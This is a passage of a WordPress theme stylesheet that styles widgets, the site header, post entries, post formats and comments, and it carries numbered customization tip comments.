  background-image: -webkit-gradient(radial, center top, 0, center top, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
  /* Webkit (Chrome 11+) */
  background-image: -webkit-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* W3C Markup, IE10 Release Preview */
  background-image: radial-gradient(circle closest-corner at center top, #fbfbfb 0%, #ffffff 100%);
}
.site-footer .widget-area {
	margin: 12px 0 0;
	margin: 0.75rem 0 0;
}

/* 9.1 General widget styles */

.widget-title {
	color: #ff6111;
	font-size: 27px;
	font-size: 1.6875rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
	/* Experimenting with text outline for better accessibility in text of light color */
	/* text-shadow: 1px 0 0 #000, 0 -1px 0 #000, 0 1px 0 #000, -1px 0 0 #000; */
}
.widget-area .widget {
	color: #555;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.widget-area .widget p:first-child {
	margin-top: 0; /* remove top margin of the first paragraph, when "Automatically add paragraphs" is selected for the Text widget */
}
.widget-area .widget a,
.widget-area .widget a:visited {
	color: #555;
	text-decoration: none;
}
.widget-area .widget a:active,
.widget-area .widget a:focus,
.widget-area .widget a:hover {
	color: #dd3811;
	text-decoration: underline;
}
/* Protecting select field from overflow */
.widget-area .widget option,
.widget-area .widget select {
	max-width: 100%;
	overflow: hidden;
	width: auto;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.widget-area .widget li,
.widget-area .widget p {
	font-size: 14px;
	font-size: 0.875rem;
}
.widget-area .widget li {
	color: #555;
	list-style-type: none;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.widget-area .widget ul li {
	text-indent: 0; /* Because of the default icon webfont ul formatting */
}
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.75rem;
}

/* 9.2 Specific widget styles */

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #6e6e6e;
	font-size: 11px;
	font-size: 0.6875rem;
	margin-left: 12px;
	margin-left: 0.75rem;
}
.widget_rss .widget-title a,
.widget_rss .widget-title a:visited {
	color: #ff6111;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.75rem 0;
}
#copyright-widget,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul  {
	margin-left: 0;
}
.widget_recent_comments li,
.widget_recent_entries li  {
	color: #555;
	list-style-type: none;
}

/* Tip53 - Change vertical spacing between lines in Recent Posts widget. If your post titles are rather short, 12px will be a good choice */
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	/* margin-bottom: 12px;
	margin-bottom: 0.75rem; */
}
.widget-area .widget .textwidget ul,
.widget-area .widget .textwidget ol {
	list-style-position: outside;
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
.widget-area .widget .textwidget ul li,
.widget-area .widget .textwidget ol li {

}
.widget-area .widget .textwidget li > ul,
.widget-area .widget .textwidget li > ol {
	margin-bottom: 0;
}
.widget-area .widget .textwidget ul,
.widget-area .widget .textwidget ul li {
	list-style-type: disc;
}
.widget-area .widget .textwidget ol,
.widget-area .widget .textwidget ol li {
	list-style-type: decimal;
}
.widget-area .widget .textwidget li {
	margin-left: 36px;
	margin-left: 2.25rem;
}
.site-footer .widget-area .widget .textwidget li {
	margin-left: 0;
	padding-bottom: 0;
}
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.8125rem;
}
.widget-area .widget .textwidget a,
.widget-area .widget .textwidget a:visited {
	color: #555;
	text-decoration: underline;
}
.widget-area .widget .textwidget a:active,
.widget-area .widget .textwidget a:focus,
.widget-area .widget .textwidget a:hover{
	color: #dd3811;
	text-decoration: underline;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
.widget_search label,
.widget_search .search-field {
	font-size: 14px;
	font-size: 0.875rem;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Styles for Categories and Pages widgets */
.widget-area .widget_categories ul,
.widget-area .widget_nav_menu ul {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
}
.widget-area .widget_categories ul li,
.widget-area .widget_nav_menu ul li {
	font-size: 18px;
	font-size: 1.125rem;
	text-transform: uppercase;
}
.widget-area .widget_categories ul ul li,
.widget-area .widget_nav_menu ul ul li {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	list-style: square;
	margin-left: 12px;
	margin-left: 0.75rem;
	text-transform: none;
}
.widget-area .widget_categories a,
.widget-area .widget_categories a:visited,
.widget-area .widget_nav_menu a,
.widget-area .widget_nav_menu a:visited {
	color: #555;
	text-decoration: none;
}
.widget-area .widget_categories a:hover,
.widget-area .widget_categories a:focus,
.widget-area .widget .children li.cat-item a:hover,
.widget-area .widget .children li.cat-item a:focus,
.widget-area .widget .children li.page_item a:hover,
.widget-area .widget .children li.page_item a:focus,
.widget-area .widget .current-cat-parent  a,
.widget-area .widget .current-cat-parent  a:visited,
.widget-area .widget .current_page_parent a,
.widget-area .widget .current_page_parent  a:visited,
.widget-area .widget_nav_menu a:hover,
.widget-area .widget_nav_menu a:focus {
	color: #dd3811;
}
.widget-area .widget .current-cat .cat-item a,
.widget-area .widget .current-cat .cat-item a:visited,
.widget-area .widget .current-cat-parent .cat-item a,
.widget-area .widget .current-cat-parent .cat-item a:visited,
.widget-area .widget .current_page_item .page_item a,
.widget-area .widget .current_page_item .page_item a:visited,
.widget-area .widget .current_page_parent .page_item a,
.widget-area .widget .current_page_parent .page_item a:visited {
	color: #555;
}
.widget-area .widget .current-cat,
.widget-area .widget .current-cat  a,
.widget-area .widget .current-cat  a:visited,
.widget-area .widget .current-cat-parent .current-cat,
.widget-area .widget .current-cat-parent .current-cat  a,
.widget-area .widget .current-cat-parent .current-cat  a:visited,
.widget-area .widget .current_page_item,
.widget-area .widget .current_page_item  a,
.widget-area .widget .current_page_item  a:visited,
.widget-area .widget .current_page_parent .current_page_item,
.widget-area .widget .current_page_parent .current_page_item  a,
.widget-area .widget .current_page_parent .current_page_item  a:visited {
	color: #dd3811;
}

/* Tip51 - Show children items of category/page menu for selected parent category/page only. Change to display: block; if you don't to hide menu children. */
.widget-area .widget li.cat-item ul.children  {
	display: none;
}
.widget-area .widget li.current-cat ul.children,
.widget-area .widget li.current-cat-parent ul.children  {
	display: block;
}
/* Show children items of page menu for selected parent page only. Change to display: block; if you don't to hide menu children. */
.widget-area .widget li.page_item ul.children  {
	display: none;
}
.widget-area .widget li.current_page_item ul.children,
.widget-area .widget li.current_page_parent ul.children  {
	display: block;
}
#wp-calendar {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 0;
	width: 100%;
}
#wp-calendar caption,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}
#wp-calendar caption {
    font-weight: bold;
	margin-bottom: 5px;
	margin-bottom: 0.3125rem;
}
#wp-calendar td#next {
	border-width: 0 1px 1px 0;
}
#wp-calendar td#prev,
#wp-calendar tfoot td.pad {
	border-width: 0 0 1px 0;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.5rem;
	text-align: right;
}
#wp-calendar #prev {
	padding-left: 24px;
	padding-left: 1.5rem;
	text-align: left;
}
#wp-calendar a {
    font-weight: bold;
}
#wp-calendar #next a,
#wp-calendar #prev a {
    font-weight: bold;
}
.widget_tag_cloud {
	line-height: 1.2;
}

/* 9.3 Footer widget styles */

/* Four footer widget areas. Additional styles at 15.0 Media queries */
#footer-widgets {
	border-top: none;
	margin-bottom: 10px;
	margin-bottom: 0.625rem;
	width: 100%;
}
#footer-widgets.three #footer-widget-left,
#footer-widgets.three #footer-widget-middle,
#footer-widgets.three #footer-widget-right {
	float: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 1rem;
	width: 100%;
}
#footer-widgets a,
#footer-widgets a:visited {
	color: #555;
	text-decoration: none;
}
#footer-widgets a:active,
#footer-widgets a:focus,
#footer-widgets a:hover {
	color: #dd3811;
	text-decoration: underline;
}
#copyright-widget,
#copyright-widget .widget,
#copyright-widget .widget div {
	display: inline;
}
#copyright-widget section {
	list-style-type: none;
	margin-left: 0;
	padding-bottom: 0;
}
#copyright-widget .textwidget:after,
#copyright-widget .textwidget:before  {
	content: none;
}
#copyright-widget a,
#copyright-widget a:visited {
	text-decoration: underline;
}


/* 10.0 Header
-------------------------------------------------------------- */

/* Tip04 - Reminder to enable JavaScript */
#no-javascript {
	background-color: #ed0000;
	color: #fff;
	font-weight: bold;
	padding: 5px 0;
	padding: 0.3125rem 0;
	text-align: center;
}

/* 10.1 Site Header */

.site-header {
	padding: 0;
	/* overflow: hidden; */ /* In case custom logo is too wide - Had to disable it to make header shadows visible */
}
#site-title-wrapper {
	float: none;
	padding-top: 12px;
	padding-top: 0.75rem;
}
.site-branding {
	/* Avoid overflowing wide custom logo in small screens in Firefox and IEs */
	max-width: 100%;
	min-width: 0;
	overflow: hidden;
}
.site-header .site-description,
.site-header .site-title {
	text-align: center;
}
/* Tip88 - Customize color scheme: Site Title and Description - can also be changed via Admin > Appearance > Customizer */
.site-header .site-description a,
.site-header .site-title a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header .site-description a:focus,
.site-header .site-description a:hover,
.site-header .site-title a:focus,
.site-header .site-title a:hover {
	color: #ff6111;
	text-decoration: underline;
}
.site-header .site-description {
	color: #757575;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin: 0;
}
.site-header .site-title {
	color: #515151;
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: bold;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 0.875rem;
	margin-top: 0;
}

/* Tip14 - Custom logo feature support. Check: inc/template-tags.php for more details. */
.site-logo-link, /* deprecated */
.custom-logo-link {
	display: none;
}
.custom-logo {

}
/* Enable custom logo in mobile view */

/*
.site-branding {
	margin-top: 12px;
	margin-top: 0.75rem;
}
.site-logo-link,
.custom-logo-link {
	display: block;
	float: left;
	margin: 5px 24px 0 0;
	margin: 0.3125rem 1.5rem 0 0;
}
#site-title-wrapper {
	padding: 12px 0 12px 12px;
	padding: 0.75rem 0 0.75rem 0.75rem;
}
.site-header .site-title,
.site-header .site-title a {
	clear: none;
	display: inline;
}
.site-header .site-description,
.site-header .site-title {
	text-align: left;
}
*/

img.header-image,
.site-header img.wp-post-image {
	margin-top: 24px;
	margin-top: 1.5rem;
		border-radius: 10px!important;
}


/* 11.0 Content
-------------------------------------------------------------- */

body {
	margin-top: 48px;
	margin-top: 3rem;
}
.site {
	background-color: #fff;
	padding: 0 24px;
	padding: 0 1.5rem;
}
.content-area {
	margin: 24px 0 0;
	margin: 1.5rem 0 0;
}

/* 11.1 Posts and pages */

.site-content {
	word-break: normal;
		word-wrap: break-word;
	-ms-word-wrap: break-word; /* For IE8 */
}
.content-area article,
.content-area section { /* section is for 404.php and content-none.php */
	border-bottom: 4px double #ededed;
	-webkit-hyphens: none;
	   -moz-hyphens: none;
		-ms-hyphens: none;
			hyphens: none;
	margin-bottom: 48px;
	margin-bottom: 3rem;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}
/* Remove content bottom border for a single page, attachement page and for the last post in archive view listing */
.attachment .content-area article,
.content-area article:last-child,
.content-area section, /* section is for 404.php and content-none.php */
.page .content-area article {
	background-image: none!important;
	border-bottom: 0;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.archive .content-area article,
.blog .content-area article,
.category .content-area article,
.search-results .content-area article,
.singular .content-area article {
	background: #fff;
	/* Old browsers */

	/* IE10 Consumer Preview */
	background-image: -ms-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Mozilla Firefox */
	background-image: -moz-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Opera */
	background-image: -o-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Webkit (Safari/Chrome 10) */
	background-image: -webkit-gradient(radial, center bottom, 0, center bottom, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
	/* Webkit (Chrome 11+) */
	background-image: -webkit-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* W3C Markup, IE10 Release Preview */
	background-image: radial-gradient(circle closest-corner at center bottom, #fbfbfb 0%, #ffffff 100%);
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

/* Tip88 - Customize color scheme: Entry Title */
.entry-header .entry-title {
font-family: "notepadregular", sans-serif!important;
	color: #fff;
	font-size: 0px;
	font-size: 0rem;
	font-weight: bold;
	line-height: 1.45;
}
.entry-header .entry-title a {
	color: #333;
	text-decoration: none;
}
.entry-header .entry-title a:focus,
.entry-header .entry-title a:hover {
	color: #ff6111;
	text-decoration: underline;
}

.entry-header .entry-format {
	font-weight: normal;
	margin-top: 24px;
	margin-top: 1.5rem;
}
.entry-header .title-comment-meta {
	color: #555;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: normal;
	vertical-align: super;
	white-space: nowrap; /* Do not separate icon from number */
}
.entry-header .title-comment-meta a:before {
	content: "\f0e5";
	font-size: 21px;
	font-size: 1.3125rem;
	margin-right: 3px;
	margin-right: 0.1875rem;
	position: relative;
	text-decoration: none;
	top: 2px;
}
/* Increasing line height for entry meta (header and footer) to get better spacing for the mobile tap targets */
.entry-meta {
	line-height: 2.8;
}
.entry-header .entry-meta {
	color: #555;
	font-size: 13px;
	font-size: 0.8125rem;
	margin-top: 12px;
	margin-top: 0.75rem;
}
.entry-meta .comments-link {
	display: inline-block;
}
.comments-link a,
.entry-meta a {
	color: #555;
	text-decoration: none;
}
.comments-link a:hover,
.entry-header .title-comment-meta a:hover,
.entry-meta a:hover {
	color: #dd3811;
	text-decoration: underline;
}
.comments-link a:focus,
.entry-header .title-comment-meta a:focus,
.entry-meta a:focus {
	color: #dd3811;
	text-decoration: none;
}

/* Tip26b - Comment out next CSS rule to Print HTML bellow post title with meta information (date/time and author)
 * for the index/archive views in MOBILE view.
 */
.list-view .entry-header .entry-meta {
	display: none;
}

/* Tip26c - Hide HTML bellow post title with meta information (date/time and author) for the posts in MOBILE and/or NORMAL view. */

/*
.singular .entry-header .entry-meta {
	display: none;
}
*/

footer.entry-meta {
	color: #555;
	font-size: 13px;
	font-size: 0.8125rem;
}
.updated:not(.published) {
	display: none;
}
.byline:before,
.cat-links:before,
.comments-link:before,
.edit-link:before,
.entry-format:before,
.full-size-link:before,
.posted-on:before,
.tags-links:before {
	font-size: 14px;
	font-size: 0.875rem;
	margin-right: 2px;
	margin-right: 0.125rem;
	position: relative;
}
.byline,
.cat-links,
.comments-link,
.edit-link,
.entry-format,
.full-size-link ,
.posted-on,
.tags-links{
	color: #959595;
	margin-right: 14px;
	margin-right: 0.875rem;
}
.byline:before,
.cat-links:before,
.comments-link:before,
.edit-link:before,
.entry-format:before,
.full-size-link:before,
.posted-on:before,
.tags-links:before {
	padding-right: 3px;
	padding-right: 0.1875rem;
}
.byline:before {
	content: "\f007";
}
.cat-links:before {
	content: "\f07c";
}
.comments-link:before {
	content: "\f075";
}
.edit-link:before {
	content: "\f040";
}
.comments-link,
.edit-link {
	display: inline-block;
	white-space: nowrap; /* Do not separate icon from number */
}
.full-size-link:before {
	content: "\f00e";
}
.posted-on:before {
	content: "\f073";
}
.tags-links:before {
	content: "\f02b";
}
/* Do not display icons for entry-meta-top */
.entry-header .entry-meta .byline:before {
	content: none;
	padding-right: 0;
}
.entry-header .entry-meta .byline,
.entry-header .entry-meta .comments-link,
.entry-header .entry-meta .edit-link,
.entry-header .entry-meta .posted-on {
	margin-right: 0;
}
.entry-header .entry-meta .comments-link:before,
.entry-header .entry-meta .edit-link:before,
.entry-header .entry-meta .posted-on:before {
	content: "\f111";
	font-size: 4px;
	font-size: 0.25rem;
	margin: 0 7px;
	margin: 0 0.4375rem;
	padding-right: 0;
	vertical-align: middle;
}

/* Entry-meta for specific post formats */
.format-aside .entry-format:before {
	content: "\f192"; /* fa-dot-circle-o */
}
.format-aside footer.entry-meta {
	margin-top: 5px;
	margin-top: 0.3125rem;
}
.format-image .entry-format:before {
	content: "\f03e"; /* fa-picture-o */
}
.format-link .entry-format:before {
	content: "\f0c1"; /* fa-link */
}
.format-quote .entry-format:before {
	content: "\f10e"; /* fa-quote-right */
}
.format-status .entry-format:before {
	content: "\f041"; /* fa-map-marker */
}
.format-aside .cat-links,
.format-aside .tags-links,
.format-image.cat-links,
.format-image .tags-links,
.format-link .cat-links,
.format-link .tags-links,
.format-quote .cat-links,
.format-quote .tags-links,
.format-status .cat-links,
.format-status .posted-on,
.format-status .tags-links {
	display: none;
}

/* Tip30 - Uncomment next CSS block to hide entry meta section, located below the post (with author, categories, tags)
 * in the Index page and archive listings.
 */

/*
.list-view footer.entry-meta {
	display: none;
}
.format-link footer.entry-meta,
.format-status footer.entry-meta,
.singular footer.entry-meta {
	display: block;
}
.content-area article {
	padding-bottom: 12px!important;
	padding-bottom: 0.75rem!important;
}
*/

.entry-content,
.entry-summary {
	text-align: left;
}
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h1,
.entry-summary h2,
.entry-summary h3,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6 {
	color: #333;
	margin: 24px 0;
	margin: 1.5rem 0;
}
.comment-content h1,
.comment-content h2,
.entry-content h1,
.entry-content h2,
.entry-summary h1,
.entry-summary h2,
.mu_register h2,
.page-content h1,
.page-content h2 {
	font-size: 26px;
	font-size: 1.625rem;
	font-weight: normal;
	line-height: 1.5;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
.comment-content h3,
.entry-content h3,
.entry-summary h3,
.page-content h3 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.6;
}
.entry-meta h3 {
	color: #333;
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.6;
	margin: 24px 0;
	margin: 1.5rem 0;
}
.comment-content h4,
.entry-content h4,
.entry-summary h4,
.page-content h4 {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.846153846;
}
.comment-content h5,
.entry-content h5,
.entry-summary h5,
.page-content h5 {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.comment-content h6,
.entry-content h6,
.entry-summary h6,
.page-content h6 {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.846153846;
}
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child,
.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child,
.entry-summary > h1:first-child,
.entry-summary > h2:first-child,
.entry-summary > h3:first-child,
.entry-summary > h4:first-child,
.entry-summary > h5:first-child,
.entry-summary > h6:first-child,
.page-content > h1:first-child,
.page-content > h2:first-child,
.page-content > h3:first-child,
.page-content > h4:first-child,
.page-content > h5:first-child,
.page-content > h6:first-child {
	margin-top: 0;
}
.entry-content {
	/* font-size: ; */
}
.comment-content p,
.entry-content p,
.entry-summary p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
.page .comment-content p,
.page .entry-content p,
.single .comment-content p,
.single .entry-content p,
.single .entry-summary p,
.single .mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}

/* Tip25 - Mark the links that will open in a new window with special icon (fa-external-link), usually these are the links to external resources
 * To disable it uncomment Tip25b here, or Tip25b in child theme's style.css.
 */
.entry-content .fa-external-link {
	font-size: inherit;
	margin: 0 0 0 2px;
	margin: 0 0 0 0.125rem;
	padding: 0 2px 0 2px;
	padding: 0 0.125rem 0 0.125rem;
	text-indent: 0px;
	vertical-align: baseline;
	white-space: nowrap;
}

/* Tip25b - Disable special icons, that marks the links that will open in a new window */

/*
.entry-content .fa-external-link {
	display: none;
}
*/

/* Tip25c - Disable special icon, that marks the links that will open in a new window for an individual link.
 * Use for the desired link: <a href="http://site-address.com" class="no-link-icon" target="_blank">Link text</a>
 */
.no-link-icon .fa-external-link {
	display: none;
}

.more-link {
	white-space: nowrap;
}
.entry-content .more-link:after,
.entry-summary .more-link:after {
    content: "\f101"; /* fa-angle-double-right */
	font-size: inherit;
	margin-left: 3px;
	text-decoration: none;
}
.comment-content ol,
.comment-content ul,
.entry-content ol,
.entry-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
.comment-content ol ol,
.comment-content ol ul,
.comment-content ul ol,
.comment-content ul ul,
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol,
.entry-content ul ul {
	margin: 12px 0 12px 0;
	margin: 0.75rem 0 0.75rem 0;
}
.comment-content ul,
.entry-content ul,
.mu_register ul {
	list-style: disc outside;
}
.comment-content ol,
.entry-content ol{
	list-style: decimal outside;
}
.comment-content li,
.entry-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.25rem;
}

/* This is mostly to style Recent Posts widget in 404 page */
.entry-content .widget li {
	margin: 0 0 12px 0;
	margin: 0 0 0.75rem 0;
}
ul.list-icon-file,
ul.list-icon-hand-right,
ul.list-icon-ok {
	list-style-type: none;
}
ul.list-icon-file li,
ul.list-icon-hand-right li,
ul.list-icon-ok li {
	padding-bottom: 10px;
	padding-bottom: 0.625rem;
	text-indent: -16px;
}
ul.list-icon-file li:before {
	color: #6ba420;
	content: "\f15b"; /* fa-file */
	font-size: 20px;
	font-size: 1.25rem;
	padding-right: 10px;
	padding-right: 0.625rem;
	vertical-align: text-bottom;
}
ul.list-icon-hand-right li:before {
	color: #6ba420;
	content: "\f087"; /* fa-thumbs-o-up */
	font-size: 20px;
	font-size: 1.25rem;
	padding: 0 10px 5px 0;
	padding: 0 0.625rem 0.3125rem 0;
	vertical-align: bottom;
}
ul.list-icon-ok li:before {
	color: #6ba420;
	content: "\f00c"; /* fa-check */
	font-size: 20px;
	font-size: 1.25rem;
	padding-right: 10px;
	padding-right: 0.625rem;
	vertical-align: text-bottom;
}

/* Tip33 - Enable hyphenation of text for article. Please note that automatic hyphenation can reduce
 * accesibility of the theme - it can cause strange pronunciation with screen readers.
 */

/*
.content-area article {
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
}
*/

/* Tip41 - Display the optional excerpt (subtitle) below the entry title. See bellow to enable the subtitles. */
body .entry-summary-top {
	color: #555;
	display: none;
	/* font-family: Palatino, "Palatino Linotype", "URW Palladio L", serif; */
	/* font-family: "Hoefler Text", Constantia, "Bitstream Charter", Palatino, "Palatino Linotype", serif; */
	/* font-family: Georgia, "URW Bookman L", serif; */
	font-size: 18px;
	font-size: 1.125rem;
	font-style: italic;
	line-height: 1.5;
	margin: 12px 0 24px 0;
	margin: 0.75rem 0 1.5rem 0;
}
/* Enable subtitles - uncomment next rule here, in a child theme or paste it in custom CSS plugin. */

/*
body .entry-summary-top {
	display: block;
}
*/

.page-header {
	border-bottom: 1px solid #ededed;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	padding-bottom: 22px;
	padding-bottom: 1.375rem;
}
.page-header a,
.page-header a:visited {
	color: #0066cc;
	text-decoration: underline;
}
.page-header a:active,
.page-header a:hover {
	color: #ff6111;
	text-decoration: underline;
}

/* Tip88 - Customize color scheme: Styles for page titles for categories, tags, etc. */
.page-title {
	color: #6ba420;
	font-size: 27px;
	font-size: 1.6875rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
}
.taxonomy-description {
	color: #555;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.375rem;
}

/* Author profiles */

.author .page-header {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.author-info {
	border-top: 1px solid #ededed;
	line-height: 1.8;
	margin: 24px 0;
	margin: 1.5rem 0;
	padding-top: 24px;
	padding-top: 1.5rem;
	overflow: hidden;
}
.author-avatar {
	float: left;
	margin: 8px 24px 0 0;
	margin: 0.5rem 1.5rem 0 0;
}
.author-description {
	margin: 0;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 0;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
h2.author-title {
	clear: none;
	display: inline;
	padding: 0 0 12px 0;
	padding: 0 0 0.75rem 0;
}
.archive h2.author-title {
	line-height: 1.4;
}
.author-link:after {
	content: "\f178"; /* fa-long-arrow-right */
	padding-left: 1px;
	padding-left: 0.0625rem;
}

/* 11.2 Post Formats */

/* Shared Post Format styling */

article.format-link footer.entry-meta,
article.format-quote footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 13px;
	font-size: 0.8125rem;
}

/* Aside post format */

article.format-aside h1,
article.format-aside h2 {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
article.format-aside h2 a {
	color: #000;
	text-decoration: none;
}
article.format-aside h2 a:hover {
	color: #dd3811;
	text-decoration: underline;
}
article.format-aside .aside {
	background: #e5eeff;
	border-left: 22px solid #a8bfe8;
	padding: 24px;
	padding: 1.5rem;
}
article.format-aside p {
	color: #222;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* Image posts */

article.format-image footer h1,
article.format-image footer h2 {
	font-size: 13px;
	font-size: 0.8125rem;
}

/* Link posts */

article.format-link header {
	background-color: #ebebeb;
	border-radius: 3px;
	color: #6a6a6a;
	float: right;
	font-size: 11px;
	font-size: 0.6875rem;
	font-style: italic;
	font-weight: bold;
	line-height: 2.181818182;
	margin-top: 4px;
	margin-top: 0.25rem;
	padding: 0 10px;
	padding: 0 0.625rem;
	text-transform: uppercase;
}
article.format-link .entry-content {
	float: left;
	max-width: 80%;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.375rem;
	font-weight: bold;
	line-height: 1.45;
	text-decoration: none;
}
article.format-link .entry-content a:hover {
	text-decoration: underline;
}

/* Quote posts */

article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}
article.format-quote .entry-content blockquote {
	background-color: #f5f5f5;
	border: solid #e5e5e5;
	border-width: 0 0 1px;
	color: #6a6a6a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.8;
	margin-left: 24px;
	padding: 24px 24px 0;
	padding: 1.5rem 1.5rem 0;
}

/* Status posts */

.format-status .entry-header {
	margin: 10px 0 24px 0;
	margin: 0.625rem 0 1.5rem 0;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h2 {
	font-size: 16px;
	font-size: 1rem;
	font-weight: normal;
	margin: 0;
}
.format-status .entry-header div {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin: 0;
}
.format-status .entry-header header a,
.format-status .entry-header header a:visited {
	color: #555;
}
.format-status .entry-header header a:active,
.format-status .entry-header header a:focus,
.format-status .entry-header header a:hover {
	color: #dd3811;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.3125rem;
}

/* 11.3 Comments */

ol.comment-list {
	list-style: none;
	margin: 0;
}
ol.children {
	list-style: none;
}
.comments-title {
	font-size: 16px;
	font-size: 1rem;
	font-weight: bold;
	line-height: 1.5;
	margin-bottom: 48px;
	margin-bottom: 3rem;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.5rem 0;
}
.comments-area article header {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	line-height: 0;
	padding: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 5.3125rem;
}
.comments-area article header cite {
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	color: #5e5e5e;
	font-size: 13px;
	font-size: 0.8125rem;
	margin-top: 14px; /* Increasing top margin to get better spacing for the mobile tap targets */
	margin-top: 0.875rem;
	text-decoration: none;
}
.comments-area article header a {
	color: #0066cc;
	text-decoration: none;
}
.comments-area article header a:hover {
	color: #dd3811;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area .comment-author-name {
	font-size: 16px;
	font-size: 1rem;
}
.bypostauthor cite .post-author-label {
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	color: #fff;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 0 0 0 10px;
	margin: 0 0 0 0.625rem;
	padding: 1px 5px;
	padding: 0.0625rem 0.3125rem;
	position: absolute;
}
.bypostauthor cite b {
	font-weight: bold;
}
.comments-area section {
	margin-bottom: 0;
	padding-bottom: 0;
}
.comments-area p.edit-link {
	margin-bottom: 0;
}
a.comment-edit-link,
a.comment-reply-link {
	color: #0066cc;
	font-size: 13px;
